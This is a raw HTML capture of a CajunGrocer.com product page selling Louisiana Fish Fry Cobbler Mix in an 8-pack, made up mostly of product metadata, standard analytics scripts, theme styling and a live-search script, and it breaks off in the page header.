

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10oz-pack-of-8
body_size: 22231
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8 - 741031312204</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8 - 741031312204 - Dry Mixes - Louisiana Fish Fry Cobbler Mix 10.58 oz - 8 Pack Louisiana Fish Fry Cobbler Mix is the perfect blend of ingredients to create your favorite cobbler. Add peaches, apples, blue" />
<meta name="keywords" content="louisiana fish fry cobbler mix 10.58 oz - pack of 8, 741031312204, dry mixes" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8 - 741031312204"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10oz-pack-of-8"/>
<meta property="og:price:amount" content="19.82"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="741031312204"/>
<meta property="product:price:amount" content="19.82"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="24.32"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="741031312204"/>
<meta property="og:brand" content="Louisiana Fish Fry"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-fruit-cobbler-mix-10oz-8Pack-1024x1024.png"/>
<meta property="og:description" content="Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8 - 741031312204 - Dry Mixes - Louisiana Fish Fry Cobbler Mix 10.58 oz - 8 Pack Louisiana Fish Fry Cobbler Mix is the perfect blend of ingredients to create your favorite cobbler. Add peaches, apples, blue"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/louisiana-fish-fry-cobbler-mix-10oz-pack-of-8","name":"Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/louisiana-fish-fry-cobbler-mix-10oz-pack-of-8","name":"Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8 - 741031312204","category":"Home \u00bb Foods \u00bb Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Louisiana-Fish-Fry-fruit-cobbler-mix-10oz-8Pack-350x350.png","model":"741031312204","sku":"741031312204","gtin12":"741031312204","gtin":"741031312204","description":"Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8 - 741031312204 - Dry Mixes - Louisiana Fish Fry Cobbler Mix 10.58 oz - 8 Pack Louisiana Fish Fry Cobbler Mix is the perfect blend of ingredients to create your favorite cobbler. Add peaches, apples, blue","manufacturer":"Louisiana Fish Fry","brand":{"@type":"Brand","name":"Louisiana Fish Fry"},"offers":{"name":"Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8 - 741031312204","url":"https:\/\/www.cajungrocer.com\/foods\/louisiana-fish-fry-cobbler-mix-10oz-pack-of-8","price":19.82,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-24","category":"Home &raquo; Foods &raquo; Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8","availability":"InStock"},"review":[{"@type":"Review","name":"Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8 - 741031312204","itemReviewed":"Louisiana Fish Fry Cobbler Mix 10.58 oz - Pack of 8 - 741031312204","author":{"@type":"Person","name":"Mayra"},"reviewBody":"This is by far the best cobbler mix EVER!! ","datePublished":"2023-09-09","reviewRating":{"@type":"Rating","ratingValue":"5"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"bestRating":"5","reviewCount":1}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10oz-pack-of-8" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
